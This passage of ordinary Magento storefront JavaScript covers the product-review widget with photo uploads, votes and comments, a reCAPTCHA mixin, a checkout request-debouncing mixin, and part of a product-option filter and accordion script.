            $('#product-review-container').on('click', this.options.selectors.addComment, function (e) {
                e.preventDefault();
                self.addComment($(e.target).data('reviewId'));
            })
        },

        _bindHideComments: function () {
            $('#product-review-container').on('click', this.options.selectors.hideComments, function (e) {
                e.preventDefault();
                $(this).parents('[class^="comments-wrapper-"]').html('');
            });
        },

        _bindOpenReviewModal: function () {
            var self = this,
                dropzoneUploader,
                $form = $('#review-form'),
                url = $(self.options.selectors.reviewFormModal).attr('data-img-post-url');

            $('body').on('click', this.options.selectors.addReviewLink, function (e) {
                e.preventDefault();

                // open modal
                $(self.options.selectors.reviewFormModal).modal('openModal');

                // init Dropzone uploader
                if (url && typeof dropzoneUploader === 'undefined' && $('.dropzone-previews').length) {
                    dropzoneUploader = new Dropzone(document.body, {
                        url: url,
                        previewsContainer: '.dropzone-previews',
                        createImageThumbnails: false,
                        dictDefaultMessage: 'Drop photos here or click to upload.',
                        dictInvalidFileType: 'Allowed formats are: .jpg, .jpeg, .png, .bmp and .gif',
                        dictFileTooBig: 'The file size can\’t exceed 10MB',
                        dictCancelUpload: 'Remove',
                        thumbnailWidth: 120,
                        thumbnailHeight: 120,
                        parallelUploads: 5,
                        maxFilesize: 10,
                        addRemoveLinks: true,
                        maxFiles: 5,
                        acceptedFiles: '.jpg,.jpeg,.png,.gif,.bmp',
                        clickable: self.options.selectors.addPhotosButton
                    });
                    dropzoneUploader.on('maxfilesreached', function () {
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                    });
                    dropzoneUploader.on("maxfilesexceeded", function (file) {
                        this.removeFile(file);
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                        if (!$('.intenso-modal .modal-footer').find('.intenso-review-maxfilesexceeded').length) {
                            $('<div class="intenso-review-maxfilesexceeded">You can upload a maximum of 5 photos</div>').insertBefore('.intenso-add-photos-button');
                            setTimeout(function () {
                                $('.intenso-review-maxfilesexceeded').fadeOut(1000, function () {
                                    $(this).remove();
                                });
                            }, 5000);
                        }
                    });
                    // post
                    dropzoneUploader.on('sending', function (file, xhr, formData) {
                        formData.append('form_key', $('input[name="form_key"]').val());
                        formData.append('image', file);
                        $(self.options.selectors.submitReview).prop('disabled', true);
                    });
                    // add hidden input with name of the uploaded file
                    dropzoneUploader.on('success', function (file, response) {
                        if (response['success']) {
                            $('<input>').attr({
                                type: 'hidden',
                                name: 'image[]',
                                'data-original-name': response['originalName'],
                                value: response['file']
                            }).appendTo($form);
                        } else {
                            alert(response['message']);
                        }
                        $(self.options.selectors.submitReview).prop('disabled', false);
                    });
                    // remove hidden input when user clicks the delete button and enable upload button
                    dropzoneUploader.on('removedfile', function (file) {
                        $(self.options.selectors.addPhotosButton).prop('disabled', false);
                        $('input[type="hidden"][data-original-name="' + file.name + '"]').remove();
                    });
                    // fix thumbnail orientation
                    dropzoneUploader.on('addedfile', function (file) {
                        var self = this;
                        loadImage.parseMetaData(file, function (data) {
                            // use embedded thumbnail if exists.
                            if (data.exif) {
                                var orientation = data.exif.get('Orientation');
                                if (orientation) {
                                    loadImage(file, function (img) {
                                        self.emit('thumbnail', file, img.toDataURL());
                                    }, { orientation: orientation });
                                    return;
                                }
                            }
                            self.createThumbnail(file);
                        });
                    });
                }
            });
        },

        _bindPostReview: function () {
            var self = this,
                form = $('#review-form');
            $('body').on('click', this.options.selectors.submitReview, function (e) {
                e.preventDefault();
                self.postReview(form);
            });
        },

        _bindFormFields: function () {
            var self = this,
                $body = $('body'),
                reviewSummaryInput = this.options.selectors.reviewSummary + ' input';

            $body.on('keypress input paste', this.options.selectors.reviewTextarea, function (e) {
                if (e.which !== 0 && !$(this).hasClass('intenso-expand-field')) {
                    $(this).addClass('intenso-expand-field');
                    $(self.options.selectors.reviewSummary).fadeIn(500);
                }
                if ($(reviewSummaryInput).val()) {
                    self.showAllFields();
                }
            });
            $body.on('keyup input', this.options.selectors.reviewTextarea, function (e) {
                if (!this.value && $(this).hasClass('intenso-expand-field')) {
                    $(self.options.selectors.reviewEmail).hide(100);
                    $(self.options.selectors.reviewNickname).hide(150);
                    $(self.options.selectors.reviewSummary).hide(200);
                    $(this).removeClass('intenso-expand-field');
                }
            });
            $body.on('keypress input paste', reviewSummaryInput, function (e) {
                self.showAllFields();
            });
        },

        showAllFields: function () {
            $(this.options.selectors.reviewNickname).fadeIn(200);
            $(this.options.selectors.reviewEmail).fadeIn(300);
        },

        _init: function () {
            var self = this;
            $('.summary-popover').hoverIntent({
                over: function () {
                    var productId = $(this).data('review-product'),
                        url = $(this).data('review-url');

                    self.hoverStatus = true;
                    self.showProductReviews(productId, url, $(this).find('.summary-popover-content'));
                },
                out: function () {
                    self.hoverStatus = false;
                    self.hidePopover();
                },
                timeout: 100
            });
            if (typeof this.options.viewMore !== 'undefined' && this.isArray(this.options.viewMore)) {
                for (var i = 0; i < this.options.viewMore.length; ++i) {
                    this.viewMore(this.options.viewMore[i]);
                }
            }
        },

        isArray: function (obj) {
            return obj && obj.constructor == Array;
        },

        viewMore: function (id) {
            var review = $('.review-' + id);
            if (review && review.html()) {
                var words = review.html().split(/[ ]+/);
                if (words.length > this.options.viewMoreLimit) {
                    var counter = 0,
                        toHide = [],
                        toShow = [];
                    for (var i = 0; i < words.length; i++) {
                        if (counter >= this.options.viewMoreLimit) {
                            toHide.push(words[i]);
                        } else {
                            toShow.push(words[i]);
                        }
                        if (words[i].length > 1) {
                            counter++;
                        }
                    }
                    if (counter >= this.options.viewMoreLimit) {
                        var viewMoreLink = $('<a id="view-more-'+id+'" href="#" class="intenso-view-more">'+$.mage.__('Read more')+'</a>');
                        var ellipsis = $('<span class="ellipsis-'+id+'">... </span>');
                        var hide = $('<span></span>');
                        hide.html(toHide.join(' '));
                        hide.addClass('view-more-' + id);
                        hide.hide();
                        review.html(toShow.join(' ') + ellipsis.prop('outerHTML') + viewMoreLink.prop('outerHTML') + ' ' + hide.prop('outerHTML'));
                        $('#view-more-'+id).on('click', function (e) {
                            e.preventDefault();
                            $(this).hide();
                            $('.ellipsis-' + id).hide();
                            $('.view-more-' + id).show();
                        });
                    }
                }
            }
        },

        vote: function (url, reviewId, vote) {
            if (this.voting && typeof url === 'undefined' || typeof reviewId === 'undefined' || typeof vote === 'undefined') {
                return false;
            }
            this.voting = true;
            if ($('.loading-indicator.loader-right.review-' + reviewId).length == 0) {
                $('.voting-buttons-' + reviewId).append('<span class="loading-indicator loader-right review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                data: {
                    id: reviewId,
                    helpful: vote
                },
                type: 'post',
                dataType: 'json',
                success: function (res) {
                    $('.voting-buttons-' + reviewId).remove();
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    if (res.vote == 'success') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-success').show();
                        return;
                    } else if (res.vote == 'duplicated') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-duplicated').show();
                        return;
                    }
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                },
                error: function () {
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                    return;
                }
            });
        },

        postReview: function (form) {
            var self = this,
                url = form.attr('action'),
                modal = $(this.options.selectors.reviewFormModal),
                btnSending = modal.data('btn-sending'),
                btnRetry = modal.data('btn-retry');
            //if (form.valid()) {
                $(this.options.selectors.submitReview).text(btnSending).prop('disabled', true);
                $.ajax({
                    url: url,
                    data: form.serialize(),
                    type: 'post',
                    success: function (responseContent) {
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        $('#intenso-status-message').html(responseContent.message);
                        if (responseContent.success) {
                            // on success
                            modal.find('.sa-error').hide()
                            modal.find('.sa-success').show();
                            modal.find('sa-success').addClass('animate');
                            modal.find('.sa-tip').addClass('animateSuccessTip');
                            modal.find('.sa-long').addClass('animateSuccessLong');
                            $(self.options.selectors.submitReview).hide();
                            $(self.options.selectors.closeButton).show();
                        } else {
                            // on error
                            modal.find('.sa-success').hide();
                            modal.find('.sa-error').show();
                            modal.find('sa-error').addClass('animateErrorIcon');
                            modal.find('.sa-x-mark').addClass('animateXMark');
                            $(self.options.selectors.closeButton).hide();
                            $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                            $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        }
                    },
                    error: function () {
                        // on error
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        modal.find('.sa-error').show();
                        modal.find('sa-error').addClass('animateErrorIcon');
                        modal.find('.sa-x-mark').addClass('animateXMark');
                        $(self.options.selectors.closeButton).hide();
                        $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                        $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        $('#intenso-status-message').html($.mage.__('We can\'t post your review right now.'));
                    }
                });
           // }
        },

        checkFit: function (popover) {
            var position = popover.offset(),
                viewportWidth = $(window).width(),
                popoverWidth = popover.width(),
                margin = viewportWidth * 3/100;

            if (viewportWidth - position.left < popoverWidth + margin) {
                var reference = popover.siblings('.rating-result').offset(),
                    _left = -(popover.width() + reference.left - viewportWidth + (margin/2));
                popover.css('left', _left + 'px');
            }
        },

        showProductReviews: function (productId, url, popover) {
            var self = this;
            if (popover.find('.review-popover').is(':visible')) {
                return false;
            }
            if (this.loadedReviews == undefined) {
                this.loadedReviews = [];
            }
            if (this.loadedUrl == undefined) {
                this.loadedUrl = [];
            }
            self.hidePopover();
            self.checkFit(popover);
            popover.find('.review-popover').fadeIn(300);
            popover.parents('.rating-result').siblings('.summary-popover-corner').addClass('active');

            if (this.loadedReviews[productId]) {
                this.showLoadedReviews(this.loadedReviews[productId], popover);
            } else {
                if (self.loadedUrl[productId]) {
                    return false;
                }
                self.loadedUrl[productId] = true;
                $.ajax({
                    url: url,
                    data: {
                        id: productId
                    },
                    type: 'get',
                    success: function (res) {
                        self.loadedReviews[productId] = res;
                        self.showLoadedReviews(self.loadedReviews[productId], popover);
                    },
                    error: function () {
                        return false;
                    }
                });
            }
        },

        showLoadedReviews: function (summary, popover) {
            var self = this;
            if (!this.hoverStatus) {
                return;
            }
            var el = popover.find('.review-popover');
            if (summary) {
                el.html(summary);
                el.fadeIn(300);
            } else {
                el.html('');
                el.hide();
            }
            setTimeout(function () {
                if (!self.hoverStatus) {
                    self.hidePopover();
                }
            }, 400);
        },

        hidePopover: function (e) {
            $('.review-popover').hide();
            $('.summary-popover-content').css('left', '');
            $('.summary-popover-corner').removeClass('active');
            $('.rating-box.active').removeClass('active');
        },

        showComments: function (url, el) {
            var reviewId = el.data('reviewId');
            if (typeof url === 'undefined' || typeof reviewId === 'undefined') {
                return false;
            }
            if (this.loadedComments == undefined) {
                this.loadedComments = [];
            }
            var that = this;
            if (typeof this.loadedComments[reviewId] != 'undefined') {
                $('.comments-wrapper-' + reviewId).html(that.loadedComments[reviewId]);
                return false;
            }
            if ($('.loading-indicator.loader-left.review-' + reviewId).length == 0) {
                $('.vote-review-id-' + reviewId).prepend('<span class="loading-indicator loader-left review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                cache: true,
                data: {
                    id: reviewId
                },
                type: 'get',
                success: function (res) {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    $('.comments-wrapper-' + reviewId).html(res);
                    that.loadedComments[reviewId] = res;
                },
                error: function () {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    return false;
                }
            });
            return false;
        },

        hideComments: function (reviewId) {
            $('.comments-wrapper-' + reviewId).html('');
        },

        addComment: function (reviewId) {
            var self = this,
                $commentsWrapper = $('.comments-wrapper-' + reviewId),
                form,
                action;
            if (typeof reviewId === 'undefined') {
                return false;
            }
            if ($commentsWrapper.find('form').length === 0) {
                form = $('.intenso-add-comment-form.comment-form-template').clone();
                action = form.find('form').attr('action');
                if (typeof action !== 'undefined') {
                    action = action.replace('__review_id_placeholder__', reviewId);
                    form.find('form').attr({
                        'action': action,
                        'id': 'review_comment_form_'+reviewId
                    });
                    form.find(this.options.selectors.submitComment).attr('data-review-id', reviewId);
                }
                form.removeClass('comment-form-template');
                $('.comments-wrapper-' + reviewId + ' > a').hide();
                if ($commentsWrapper.children().length > 0) {
                    form.insertBefore($('.comments-wrapper-' + reviewId + ' a.add-comment'));
                } else {
                    $commentsWrapper.html(form);
                }
                $commentsWrapper.append('<script type="text/x-magento-init">{ "#review_comment_form_'+reviewId+'": { "validation": {} } }</script>');
                form.find('form').submit(function () {
                    if ($('#review_comment_form_'+reviewId).validation('isValid')) {
                        self.postComment(form.find('form'), reviewId);
                        return false;
                    }
                });
                form.find(this.options.selectors.cancelComment).on('click', function (e) {
                    e.preventDefault();
                    form.remove();
                    $('.comments-wrapper-' + reviewId + ' > a').show();
                });

                $('.review-comment-form').trigger('contentUpdated');
            }
            return false;
        },

        postComment: function (form, reviewId) {
            var url = form.attr('action'),
                button = form.find(':submit'),
                btnText = button.data('btn-txt'),
                btnSending = button.data('btn-sending');
            button.text(btnSending).prop('disabled', true);
            $.ajax({
                url: url,
                data: form.serialize(),
                type: 'post',
                success: function (responseContent) {
                    if (responseContent.success) {
                        $('.comments-wrapper-'+reviewId).html('<span class="intenso-success-msg intenso-checkmark">'+responseContent.message+'</span>');
                    } else {
                        $('.comments-wrapper-'+reviewId+' .intenso-msg-wrapper').html('<span class="intenso-error-msg intenso-error">'+responseContent.message+'</span>');
                    }
                    button.text(btnText).prop('disabled', false);
                },
                error: function () {
                    button.text(btnText).prop('disabled', false);
                    return false;
                }
            });
            return false;
        }
    });

    return $.intenso.review;
}); 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/js/am-recaptcha-abstract-mixin.js
body_size: -207
content:
define(['jquery'], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            /**
             * Override only the add() function
             */
            add: function () {
                var rendererReCaptcha = $('<div>', {
                    'id': this.reCaptchaId,
                    'class': this.reCaptchaId
                });

                // ✅ Check if #form__recaptcha exists
                if ($('#form__recaptcha').length) {
                    $('#form__recaptcha').append(rendererReCaptcha);
                } else {
                    $('body').append(rendererReCaptcha);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Swissup_Firecheckout/js/mixin/model/storage-mixin.js
body_size: 713
content:
define([
    'jquery',
    'underscore',
    'mage/utils/wrapper',
    'Swissup_Firecheckout/js/model/storage-sequence'
], function ($, _, wrapper, sequence) {
    'use strict';

    var checkoutConfig = window.checkoutConfig;

    /**
     * @param  {Object} target
     * @return {Object}
     */
    return function (target) {
        var requests = {
            get: {},
            post: {},
            put: {},
            delete: {}
        };

        if (!checkoutConfig || !checkoutConfig.isFirecheckout) {
            return target;
        }

        /**
         * Add global=false param to prevent redundant sections update requests
         *
         * @param {Function} o
         * @param {String} url
         */
        function _postParamsProxy(o, url) {
            var args = Array.prototype.slice.call(arguments, 1),
                pattern = /\/shipping-information|\/shipping-method|\/billing-address|\/gift-message/;

            if (args.length < 3 && url.match(pattern)) {
                args[2] = false;
            }

            return o.apply(target, args);
        }

        target.post = wrapper.wrap(target.post, _postParamsProxy);

        /**
         * Prevents multiple requests to the same url using same method at a time
         *
         * @param {Object} memo
         * @return {Function}
         */
        function _debounceProxy(memo) {
            return function (original, url) {
                var args = arguments,
                    abort,
                    callback,
                    deferred;

                /** [callback description] */
                callback = function (result, method) {
                    if (!memo[url]) {
                        return;
                    }

                    memo[url].result[method](result);
                    delete memo[url];
                };

                /** [abort description] */
                abort = function () {
                    if (!memo[url] || !memo[url].xhr) {
                        return;
                    }

                    memo[url].xhr.abort();
                };

                if (!memo[url]) {
                    deferred = $.Deferred();
                    deferred.abort = abort;
                    deferred.error = deferred.fail;
                    deferred.success = deferred.done;
                    deferred.complete = deferred.always;

                    memo[url] = {
                        result: deferred,
                        debounced: _.debounce(function () {
                            if (!memo[url]) {
                                return;
                            }

                            memo[url].xhr = original.apply(target, Array.prototype.slice.call(args, 1));
                            memo[url].xhr.then(
                                function (response) {
                                    callback(response, 'resolve');
                                },
                                function (response) {
                                    callback(response, 'reject');
                                }
                            );
                        }, 100)
                    };
                }

                memo[url].debounced();

                return memo[url].result;
            };
        }

        target.get    = wrapper.wrap(target.get, _debounceProxy(requests.get));
        target.post   = wrapper.wrap(target.post, _debounceProxy(requests.post));
        target.put    = wrapper.wrap(target.put, _debounceProxy(requests.put));
        target.delete = wrapper.wrap(target.delete, _debounceProxy(requests.delete));

        /**
         * Runs sequence before and after original action
         *
         * @param  {Function} o
         * @param  {String} url
         */
        function _proxy(o, url) {
            var args = arguments,
                wrappedOriginal,
                wrappedAfter;

            if (sequence.has(url)) {
                /**
                 * Wrapped original function to use in `then` chain
                 * @return {Promise}
                 */
                wrappedOriginal = function () {
                    return o.apply(
                        target,
                        Array.prototype.slice.call(args, 1)
                    );
                };

                /**
                 * Wrapped sequence.run to use in `then` chain
                 * @param  {Mixed} result
                 * @return {Promise}
                 */
                wrappedAfter = function (result) {
                    sequence.run(url, 'after', result);

                    return result;
                };

                return $.when.apply($, sequence.run(url, 'before'))
                    .then(wrappedOriginal, wrappedOriginal)
                    .then(wrappedAfter, wrappedAfter);
            }

            return o.apply(
                target,
                Array.prototype.slice.call(args, 1)
            );
        }

        // Wrap all methods into _proxy call
        target.get    = wrapper.wrap(target.get, _proxy);
        target.post   = wrapper.wrap(target.post, _proxy);
        target.put    = wrapper.wrap(target.put, _proxy);
        target.delete = wrapper.wrap(target.delete, _proxy);

        return target;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js
body_size: 4924
content:

require(['jquery'], function ($) {

    $(document).ready(function () {

        function initFilterTagsContainer($accordion) {
            if ($accordion.find('.filter-tags-container').length === 0) {
                var $tagsContainer = $('<div class="filter-tags-container" ></div>');
                var $tagsWrapper = $('<div class="filter-tags-wrapper" ></div>');
                var $clearAllBtn = $('<a href="#" class="clear-all-filters" >Clear All</a>');
                var $tagsRow = $('<div style="display: flex; align-items: center; width: 100%;"></div>');

                $tagsRow.append($tagsWrapper);
                $tagsRow.append($clearAllBtn);
                $tagsContainer.append($tagsRow);

                var $filterableLabel = $accordion.find('.filterable__label');
                var $searchInput = $filterableLabel.find('.filter-search-input');

                if ($filterableLabel.length) {
                    if ($searchInput.length) {
                        $searchInput.before($tagsContainer);
                    } else {
                        $filterableLabel.append($tagsContainer);
                    }
                } else {
                    $accordion.find('.accordion-content').append($tagsContainer);
                }
            }
        }

        $('.accordion-item').each(function () {
            initFilterTagsContainer($(this));
        });


        function initExistingFilters() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);


                $accordion.find('.filter-dropdown').each(function () {
                    var $dropdown = $(this);
                    var filterKey = $dropdown.attr('name');
                    var selectedVal = $dropdown.val();
                    var selectedText = $dropdown.find('option:selected').text();
                    if ((!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) && filterKey) {
                        var urlParams = new URLSearchParams(window.location.search);
                        var filterParam = urlParams.get(filterKey);
                        if (filterParam) {
                            $dropdown.find('option').each(function () {
                                var optVal = $(this).val();
                                if (optVal && optVal.includes(filterParam)) {
                                    $dropdown.val(optVal);
                                    selectedVal = optVal;
                                    selectedText = $(this).text();
                                }
                            });
                        }
                    }

                    if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                        addFilterTag($accordion, filterKey, selectedText, selectedVal);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                    var $radio = $(this);
                    var filterKey = $radio.attr('name');
                    var filterValue = $radio.val();
                    var filterLabel = $radio.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                        applyAllActiveFilters($accordion);
                    }
                });

                $accordion.find('.custom-ms-options input[type="checkbox"]:checked').each(function () {
                    var $checkbox = $(this);
                    var filterKey = $checkbox.attr('name');
                    var filterValue = $checkbox.val();
                    var filterLabel = $checkbox.closest('.option').find('label').text().trim();

                    if (filterValue && filterLabel) {
                        addFilterTag($accordion, filterKey, filterLabel, filterValue);
                    }
                });
            });
        }

        setTimeout(initExistingFilters, 500);

        /* ---------------------------------------------
           0.9) MOVE OX NOTE INSIDE ACCORDION CONTENT
        --------------------------------------------- */
        function moveOxNotesInsideAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                var $note = $content.next('.ox-note');

                if (!$note.length) {
                    $note = $accordion.find('.ox-note').not($content.find('.ox-note'));
                }

                if ($note.length && $note.closest('.accordion-content').length === 0) {
                    $content.append($note);
                }
            });
        }

        setTimeout(moveOxNotesInsideAccordion, 500);
        setTimeout(moveOxNotesInsideAccordion, 1000);
        setTimeout(moveOxNotesInsideAccordion, 2000);

        if (typeof MutationObserver !== 'undefined') {
            var observer = new MutationObserver(function (mutations) {
                var shouldMove = false;
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes.length) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            var node = mutation.addedNodes[i];
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('ox-note'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.ox-note')) {
                                shouldMove = true;
                                break;
                            }
                            if (node.nodeType === 1 && (node.classList && node.classList.contains('accordion-next-wrapper'))) {
                                shouldMove = true;
                                break;
                            }
                            if (node.querySelector && node.querySelector('.accordion-next-wrapper')) {
                                shouldMove = true;
                                break;
                            }
                        }
                    }
                });
                if (shouldMove) {
                    setTimeout(moveOxNotesInsideAccordion, 100);
                    setTimeout(initCustomContentAccordion, 200);
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
        }

        function addFilterTag($accordion, filterKey, filterLabel, filterValue) {
            initFilterTagsContainer($accordion);

            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var existingTag = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if (existingTag.length > 0) {
                return;
            }

            var $tag = $('<span class="filter-tag" data-filter-key="' + filterKey + '" data-filter-value="' + filterValue + '" >' +
                '<span class="filter-tag-label">' + filterLabel + '</span>' +
                '<span class="filter-tag-remove" >&times;</span>' +
                '</span>');

            $tag.find('.filter-tag-remove').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                removeFilterTag($accordion, filterKey, filterValue);
            });

            $tagsWrapper.append($tag);
            $tagsContainer.show();

            updateClearAllButton($accordion);
        }

        function applyAllActiveFilters($accordion) {
            var wrappers = $accordion.find('.custom-ox-picker-wrapper');
            var allAllowedIds = [];
            var hasActiveFilters = false;
            var hasInitializedIds = false;

            $accordion.find('.filter-dropdown').each(function () {
                var selectedVal = $(this).val();
                var selectedText = $(this).find('option:selected').text();

                if (selectedVal && selectedVal !== '' && !selectedText.includes('Select') && !selectedText.includes('--')) {
                    hasActiveFilters = true;
                    var ids = selectedVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('input[type="radio"][name^="filter["]:checked').each(function () {
                var radioVal = $(this).val();

                if (radioVal && radioVal !== '') {
                    hasActiveFilters = true;
                    var ids = radioVal.split(',').map(function (id) {
                        return id.trim();
                    });
                    if (!hasInitializedIds) {
                        allAllowedIds = ids;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return ids.indexOf(id) !== -1;
                        });
                    }
                }
            });

            $accordion.find('.custom-multiselect').each(function () {
                var $multiselect = $(this);
                var checkedValues = [];

                $multiselect.find('input[type="checkbox"]:checked').each(function () {
                    var val = $(this).val();
                    if (val) {
                        checkedValues.push(val);
                    }
                });

                if (checkedValues.length > 0) {
                    hasActiveFilters = true;
                    var multiselectIds = [];
                    checkedValues.forEach(function (val) {
                        var ids = val.split(',').map(function (id) {
                            return id.trim();
                        });
                        multiselectIds = multiselectIds.concat(ids);
                    });

                    multiselectIds = multiselectIds.filter(function (id, index) {
                        return multiselectIds.indexOf(id) === index;
                    });

                    if (!hasInitializedIds) {
                        allAllowedIds = multiselectIds;
                        hasInitializedIds = true;
                    } else {
                        allAllowedIds = allAllowedIds.filter(function (id) {
                            return multiselectIds.indexOf(id) !== -1;
                        });
                    }
                }
            });

            if (!hasActiveFilters) {
                wrappers.show();
            } else {

                wrappers.each(function () {
                    var img = $(this).find('.ox-picker-image');
                    var imgId = img.attr('id');
                    var imgVal = imgId.split('_').pop();

                    if (allAllowedIds.includes(imgVal)) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
            }
        }


        function removeFilterTag($accordion, filterKey, filterValue) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $tagToRemove = $tagsWrapper.find('.filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]');
            if ($tagToRemove.length > 0) {
                $tagToRemove.remove();
            }
            $accordion.data('removing-filter', true);

            if (filterKey && filterKey.includes('[]')) {

                var $checkbox = $accordion.find('input[type="checkbox"][name="' + filterKey + '"][value="' + filterValue + '"]');
                if ($checkbox.length) {
                    $checkbox.prop('checked', false);
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"][data-filter-value="' + filterValue + '"]').remove();
                }
            } else {

                var $dropdown = $accordion.find('.filter-dropdown[name="' + filterKey + '"]');
                if ($dropdown.length) {
                    $dropdown.val('');
                    $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                } else {
                    var $radio = $accordion.find('input[type="radio"][name="' + filterKey + '"][value="' + filterValue + '"]');
                    if ($radio.length && $radio.is(':checked')) {
                        $radio.prop('checked', false);
                        $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                    }
                }
            }

            setTimeout(function () {
                $accordion.removeData('removing-filter');
            }, 100);

            applyAllActiveFilters($accordion);


            if ($tagsWrapper.find('.filter-tag').length === 0) {
                $tagsContainer.hide();
            }

            updateClearAllButton($accordion);
        }


        function clearAllFilters($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');

            $accordion.find('.filter-dropdown').val('').trigger('change');

            $accordion.find('input[type="radio"][name^="filter["]').prop('checked', false).trigger('change');

            $accordion.find('.custom-ms-options input[type="checkbox"]').prop('checked', false).trigger('change');


            $tagsWrapper.find('.filter-tag').remove();
            $tagsContainer.hide();
        }

        function updateClearAllButton($accordion) {
            var $tagsContainer = $accordion.find('.filter-tags-container');
            var $tagsWrapper = $tagsContainer.find('.filter-tags-wrapper');
            var $clearAllBtn = $tagsContainer.find('.clear-all-filters');

            var tagCount = $tagsWrapper.find('.filter-tag').length;
            if (tagCount > 1) {
                $clearAllBtn.show();
            } else {
                $clearAllBtn.hide();
            }
        }


        $(document).on('click', '.clear-all-filters', function (e) {
            e.preventDefault();
            var $accordion = $(this).closest('.accordion-item');
            clearAllFilters($accordion);
        });

        /* ---------------------------------------------
           1) ACCORDION TOGGLE
        --------------------------------------------- */


        function initAccordionIcons() {
            $('.accordion-header').each(function () {
                var $header = $(this);
                var $toggleIcon = $header.find('.toggle-icon');
                var currentIcon = $toggleIcon.html().trim();
                if (currentIcon === '+' || currentIcon === '' || currentIcon === '<span class="toggle-icon">+</span>') {
                    if ($header.hasClass('active')) {
                        $toggleIcon.html('<i class="fa fa-angle-up"></i>');
                    } else {
                        $toggleIcon.html('<i class="fa fa-angle-down"></i>');

                    }

                }

            });

        }

        /* ---------------------------------------------
           1.1) ADD \"NEXT\" BUTTON INSIDE ACCORDIONS
        --------------------------------------------- */
        function initAccordionNextButtons() {
            var $items = $('.accordion-item');

            $items.each(function (index) {
                var $item = $(this);
                var $content = $item.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                if (index === $items.length - 1) {
                    return;
                }

                if ($content.find('.accordion-next-btn').length) {
                    return;
                }

                var $btnWrapper = $('<div class=\"accordion-next-wrapper\"></div>');
                var $btn = $('<button type=\"button\" class=\"accordion-next-btn\">Next <i class="fa fa-angle-right"></i></button>');
                $btnWrapper.append($btn);
                $content.append($btnWrapper);
            });
        }

        /* ---------------------------------------------
            1.2) CREATE CUSTOM CONTENT ACCORDION WRAPPER AND MOVE ELEMENTS
        --------------------------------------------- */
        function initCustomContentAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                // Check if custom-content-accordion wrapper already exists
                var $customWrapper = $content.find('.custom-content-accordion');
                if (!$customWrapper.length) {
                    // Create the wrapper div
                    $customWrapper = $('<div class="custom-content-accordion"></div>');
                    $content.append($customWrapper);
                }

                // Move accordion-next-wrapper if it exists and is not already inside custom wrapper
